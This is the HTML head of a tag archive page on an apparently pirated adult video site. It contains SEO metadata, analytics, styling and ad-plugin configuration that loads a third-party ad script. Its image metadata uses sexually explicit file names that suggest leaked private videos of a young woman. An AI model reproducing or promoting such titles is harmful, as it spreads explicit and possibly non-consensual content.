

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/porndig/
body_size: 33923
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>porndig Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/porndig/" />
	<link rel="next" href="http://porhubvideo.com/tag/porndig/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="porndig Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/porndig/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/porndig/","url":"http://porhubvideo.com/tag/porndig/","name":"porndig Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/porndig/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/porndig/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2025/04/Super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/porndig/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/porndig/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2025/04/Super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2025/04/Super-cute-18-girl-xnx-full-hd-video-fuck-bf-in-night-mms.jpg","width":500,"height":441,"caption":"xnx full hd video"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/porndig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"porndig"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; porndig Tag Feed" href="https://porhubvideo.com/tag/porndig/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"porndig","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":8656,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["porndig"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"a2f2000242","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/8656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
